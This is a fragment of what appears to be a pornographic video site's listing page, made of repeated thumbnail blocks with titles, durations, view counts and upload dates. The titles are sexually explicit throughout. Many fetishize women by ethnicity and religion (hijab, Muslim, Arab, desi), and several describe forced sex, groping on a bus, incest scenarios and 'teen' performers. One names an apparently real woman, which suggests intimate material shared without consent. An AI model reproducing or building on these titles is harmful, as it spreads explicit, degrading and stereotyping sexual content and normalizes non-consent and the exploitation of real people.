                            <div class="thumb-extra">
                                <span class="thumb-duration">8:22</span>
                                <span class="thumb-views">25045</span>
                                <span class="thumb-added">9.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856897213868755/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b914aad3" src="/thumbs/755/1892856897213868755_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:59</span>
                                <span class="thumb-views">2159</span>
                                <span class="thumb-added">1.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895139153678/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513d6b070e" src="/thumbs/678/1892856895139153678_0.jpg"/>
                            </div>
                            <span class="thumb-desc">nice arab GF take facial</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:24</span>
                                <span class="thumb-views">2635</span>
                                <span class="thumb-added">7.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636534645234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1000e4c1f2" src="/thumbs/234/3824942636534645234_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Bengali Employee srilatha fucked by her colleague</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:06</span>
                                <span class="thumb-views">2569</span>
                                <span class="thumb-added">28.06.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895125335916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513c982f6c" src="/thumbs/916/1892856895125335916_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beurette algerian moroccan blowjob anal doggy style boobs</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:48</span>
                                <span class="thumb-views">918</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733063438039/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb978c41ed7" src="/thumbs/39/2705852733063438039_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Busty Indian Babe Gives Blowjob</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:36</span>
                                <span class="thumb-views">2080</span>
                                <span class="thumb-added">29.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6297448688461177179/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5765083782fa615b" src="/thumbs/179/6297448688461177179_0.jpg"/>
                            </div>
                            <span class="thumb-desc">chubby wife takes deep creampie from bbc in front of husband</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:56</span>
                                <span class="thumb-views">86</span>
                                <span class="thumb-added">11.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734433480906/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ca6d50ca" src="/thumbs/906/2705852734433480906_0.jpg"/>
                            </div>
                            <span class="thumb-desc">CZECH MUSLIM MAID LICKY LEX SATISFIES HER BOSS</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:20</span>
                                <span class="thumb-views">30532</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856898309691978/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751fa659a4a" src="/thumbs/978/1892856898309691978_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Ethnic Interracial Cumpilation 06 BWC compilation</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:35</span>
                                <span class="thumb-views">26662</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731691084175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb926f7a98f" src="/thumbs/175/2705852731691084175_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Dance Egypt 2020</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:27</span>
                                <span class="thumb-views">6335</span>
                                <span class="thumb-added">9.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637121829642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1023e47b0a" src="/thumbs/642/3824942637121829642_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Masturbating and cumming while wearing My First Ever HighHeels</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:50</span>
                                <span class="thumb-views">9256</span>
                                <span class="thumb-added">9.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636958611249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101a29f731" src="/thumbs/249/3824942636958611249_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desi horny girlfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:51</span>
                                <span class="thumb-views">114</span>
                                <span class="thumb-added">14.05.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732160121244/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb942ec999c" src="/thumbs/244/2705852732160121244_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arabic Bus 9 , hot milf touch my dick all the road</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:10</span>
                                <span class="thumb-views">621</span>
                                <span class="thumb-added">16.09.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640163571798/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d931c856" src="/thumbs/798/3824942640163571798_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Erotic Indian Lovers Compilation</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:06</span>
                                <span class="thumb-views">195</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856897848540858/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751dee8feba" src="/thumbs/858/1892856897848540858_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Caucasian amateur girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:54</span>
                                <span class="thumb-views">626</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482548772667614/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251fde380de" src="/thumbs/614/1426482548772667614_0.jpg"/>
                            </div>
                            <span class="thumb-desc">iraq kahba</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:43</span>
                                <span class="thumb-views">549</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895020583123/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513659c8d3" src="/thumbs/123/1892856895020583123_0.jpg"/>
                            </div>
                            <span class="thumb-desc"> Persian Couple Fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:16</span>
                                <span class="thumb-views">197</span>
                                <span class="thumb-added">16.06.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895882053089/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75169b2c5e1" src="/thumbs/89/1892856895882053089_0.jpg"/>
                            </div>
                            <span class="thumb-desc">horny arab girls from yemen yemenia arab hijab fucked 38</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:28</span>
                                <span class="thumb-views">2210</span>
                                <span class="thumb-added">12.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1798821989171352491/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="18f6b3118eb853ab" src="/thumbs/491/1798821989171352491_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hijab Arab Girl Bound and Sex Machine Fucked - Lilimissarab</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:15</span>
                                <span class="thumb-views">59</span>
                                <span class="thumb-added">11.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894763105916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512700fe7c" src="/thumbs/916/1892856894763105916_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Young Pakistani Girl Impregnated By An Pervert Doctor</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:02</span>
                                <span class="thumb-views">14807</span>
                                <span class="thumb-added">28.07.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3853806250977687891/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="357b785deeb47953" src="/thumbs/891/3853806250977687891_0.jpg"/>
                            </div>
                            <span class="thumb-desc">step mom sex with stepson first time</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:01</span>
                                <span class="thumb-views">119</span>
                                <span class="thumb-added">11.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856898271553355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f81fa74b" src="/thumbs/355/1892856898271553355_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Awesome Indian Room Service</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:13</span>
                                <span class="thumb-views">1468</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735295753423/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fdd28ccf" src="/thumbs/423/2705852735295753423_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Muslim teen girl have a nice session part-1</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:12</span>
                                <span class="thumb-views">1395</span>
                                <span class="thumb-added">9.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895984598507/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516fcf7deb" src="/thumbs/507/1892856895984598507_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hijab outdoor</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:10</span>
                                <span class="thumb-views">280</span>
                                <span class="thumb-added">23.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482545513697753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513ba391d9" src="/thumbs/753/1426482545513697753_0.jpg"/>
                            </div>
                            <span class="thumb-desc">At the market with my wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:04</span>
                                <span class="thumb-views">484</span>
                                <span class="thumb-added">30.10.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16778260043007765560/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e8d85a9d349bac38" src="/thumbs/560/16778260043007765560_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My stepbrother's girlfriend gave me a rich blowjob and lets him cum on her faceo</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:05</span>
                                <span class="thumb-views">69</span>
                                <span class="thumb-added">11.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638385651355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106f38de9b" src="/thumbs/355/3824942638385651355_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arabic sex (100)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:09</span>
                                <span class="thumb-views">2628</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732547827425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95a0886e1" src="/thumbs/425/2705852732547827425_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Muslim Bhabhi forced to fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:31</span>
                                <span class="thumb-views">125</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896463330151/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518c585b67" src="/thumbs/151/1892856896463330151_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Keep on fucking! No sweat 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:55</span>
                                <span class="thumb-views">3203</span>
                                <span class="thumb-added">1.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482545897617352/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515285b7c8" src="/thumbs/352/1426482545897617352_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Muslim girl punished and horny arab wife first time They love to poke and</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">1510</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639105206437/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109a1c68a5" src="/thumbs/437/3824942639105206437_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Steph Star</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:28</span>
                                <span class="thumb-views">2194</span>
                                <span class="thumb-added">15.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734920679814/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e7776186" src="/thumbs/814/2705852734920679814_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Turbanli</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:52</span>
                                <span class="thumb-views">1354</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734388156075/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c7b9b6ab" src="/thumbs/75/2705852734388156075_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Aunty P1</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:33</span>
                                <span class="thumb-views">733</span>
                                <span class="thumb-added">12.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5859608970432773763/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5151835025567e83" src="/thumbs/763/5859608970432773763_0.jpg"/>
                            </div>
                            <span class="thumb-desc">MuslimTabu - Hijab wearing babe Audrey Royal with boyfriend Tyler Cruise have the dining room themselves and fucks on the table</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:44</span>
                                <span class="thumb-views">60</span>
                                <span class="thumb-added">14.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734338125865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c4be5029" src="/thumbs/865/2705852734338125865_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab group sex and tamil group sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:52</span>
                                <span class="thumb-views">1425</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896649863987/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519776a333" src="/thumbs/987/1892856896649863987_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab Hijab Girl sucked Big Boobs and kissed in Car</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:45</span>
                                <span class="thumb-views">863</span>
                                <span class="thumb-added">4.11.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482544853515623/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511449fd67" src="/thumbs/623/1426482544853515623_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab elevator and hot woman Desert Pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">345</span>
                                <span class="thumb-added">22.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637425470055/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1035fdaa67" src="/thumbs/55/3824942637425470055_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Aunty with huge boobs naked on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:55</span>
                                <span class="thumb-views">2191</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482545101807585/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25123169fe1" src="/thumbs/585/1426482545101807585_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hairy arab fuck I am a blower for a QB</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">269</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10370121704486416251/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8fea12bf397b2f7b" src="/thumbs/251/10370121704486416251_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Desi Wife Homemade - KacyLive.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:04</span>
                                <span class="thumb-views">41</span>
                                <span class="thumb-added">27.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2872381347624690989/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27dcbf9dfca0a52d" src="/thumbs/989/2872381347624690989_0.jpg"/>
                            </div>
                            <span class="thumb-desc">The History Of The Ancient Goddess Gape - The Aftermath Episode 8</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">24:50</span>
                                <span class="thumb-views">135</span>
                                <span class="thumb-added">11.06.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732843107675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96ba2255b" src="/thumbs/675/2705852732843107675_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tumse Milke XXX - Bollywood Porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:08</span>
                                <span class="thumb-views">296</span>
                                <span class="thumb-added">23.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6664827496572501717/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c7e394bde75bed5" src="/thumbs/717/6664827496572501717_0.jpg"/>
                            </div>
                            <span class="thumb-desc">HIJAB CHEATING WIFE FUCKED BY BEST FRIEND'S HUSBAND vid-10</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:53</span>
                                <span class="thumb-views">64</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16894973975429243246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ea77015136ede16e" src="/thumbs/246/16894973975429243246_0.jpg"/>
                            </div>
                            <span class="thumb-desc">sitting on my toy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:14</span>
                                <span class="thumb-views">200</span>
                                <span class="thumb-added">11.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734721048915/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9db914153" src="/thumbs/915/2705852734721048915_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Singapore Lesbian</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:22</span>
                                <span class="thumb-views">112</span>
                                <span class="thumb-added">15.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856897863435245/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751dfcc43ed" src="/thumbs/245/1892856897863435245_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hijab</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:44</span>
                                <span class="thumb-views">23</span>
                                <span class="thumb-added">25.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7760936181626532204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6bb462568653716c" src="/thumbs/204/7760936181626532204_0.jpg"/>
                            </div>
                            <span class="thumb-desc">tight pussy of a Moroccan girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:51</span>
                                <span class="thumb-views">126</span>
                                <span class="thumb-added">11.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/89941269926639721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13f891bc49ff869" src="/thumbs/721/89941269926639721_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pakistani Sexy NOT aunties Enjoy Dance</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:51</span>
                                <span class="thumb-views">46</span>
                                <span class="thumb-added">24.11.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638066322343/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105c304ba7" src="/thumbs/343/3824942638066322343_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Kitchen-Quickie</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:06</span>
                                <span class="thumb-views">157</span>
                                <span class="thumb-added">24.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8884493900587865302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7b4c102169aa14d6" src="/thumbs/302/8884493900587865302_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian-secretary-fucking-white-boss</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">17:22</span>
                                <span class="thumb-views">161</span>
                                <span class="thumb-added">25.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8520054644625705156/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="763d508edfd508c4" src="/thumbs/156/8520054644625705156_0.jpg"/>
                            </div>
                            <span class="thumb-desc">stepmom waits for her trainer to do yoga and ends up getting fucked by her stepson's hard cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:02</span>
                                <span class="thumb-views">53</span>
                                <span class="thumb-added">11.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7535204858474705462/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="68926ce5432eb236" src="/thumbs/462/7535204858474705462_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Exotic Sex Lessons She Needs To Learn</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:02</span>
                                <span class="thumb-views">100</span>
                                <span class="thumb-added">4.03.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16964849388370075689/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eb6f40a295cd2029" src="/thumbs/689/16964849388370075689_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Village sex Love Romance part1</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:40</span>
                                <span class="thumb-views">175</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734393872872/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c810f1e8" src="/thumbs/872/2705852734393872872_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Young and cute bengali girl ride her boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:45</span>
                                <span class="thumb-views">191</span>
                                <span class="thumb-added">23.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6076652592243795644/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="54549b565025e6bc" src="/thumbs/644/6076652592243795644_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tapping Into Her Inner Beauty And Strength</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:17</span>
                                <span class="thumb-views">44</span>
                                <span class="thumb-added">11.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6430175960905474536/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="593c92f7c906e1e8" src="/thumbs/536/6430175960905474536_0.jpg"/>
                            </div>
                            <span class="thumb-desc">HIJAB CHEATING WIFE FUCKED BY BEST FRIEND'S HUSBAND</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:13</span>
                                <span class="thumb-views">105</span>
                                <span class="thumb-added">14.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482545834673555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514ec54593" src="/thumbs/555/1426482545834673555_0.jpg"/>
                            </div>
                            <span class="thumb-desc">British blonde homemade amateur first time I ask if she blow pipe She</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">106</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482546994281801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25193e37d49" src="/thumbs/801/1426482546994281801_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beautiful Indian Stripper</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:23</span>
                                <span class="thumb-views">107</span>
                                <span class="thumb-added">15.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735005447181/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ec84d40d" src="/thumbs/181/2705852735005447181_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Moradabad horny college teen fingering pussy naked big boobs</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:25</span>
                                <span class="thumb-views">118</span>
                                <span class="thumb-added">24.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639378459404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aa65eb0c" src="/thumbs/404/3824942639378459404_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desi horny girls from dhaka masturbation</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:58</span>
                                <span class="thumb-views">122</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13675079185279607495/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bdc7a410b9ede2c7" src="/thumbs/495/13675079185279607495_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Muslim Girl Wanted To Be Fucked By Stepbrother</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:53</span>
                                <span class="thumb-views">123</span>
                                <span class="thumb-added">20.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7104023861104296134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="629690101d0540c6" src="/thumbs/134/7104023861104296134_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Gym Boy fucking friend's innocent sister.MP4</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:12</span>
                                <span class="thumb-views">132</span>
